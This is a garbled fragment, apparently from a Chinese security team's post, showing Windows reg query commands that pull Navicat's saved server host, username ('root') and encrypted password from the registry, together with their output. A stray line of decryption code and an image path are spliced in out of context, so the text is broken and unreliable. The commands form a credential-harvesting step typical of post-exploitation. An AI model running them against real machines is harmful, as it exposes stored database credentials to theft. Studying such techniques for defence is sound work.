 C:\Users\>reg query "HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\127.0.0.1" /s /v host
HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\127.0.0.1
Host REG_SZ localhost
decryptBlock($encryptedBlock), $currentVector);
搜索结束: 找到 1 匹配。
C:\Users\>reg query "HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\127.0.0.1" /s /v username
HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\127.0.0.1
UserName REG_SZ root
搜索结束: 找到 1 匹配。
C:\Users\>reg query "HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\127.0.0.1" /s /v pwd
HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\127.0.0.1
Pwd REG_SZ 5658213B
哈拉少安全小队
搜索结束: 找到 1 匹配。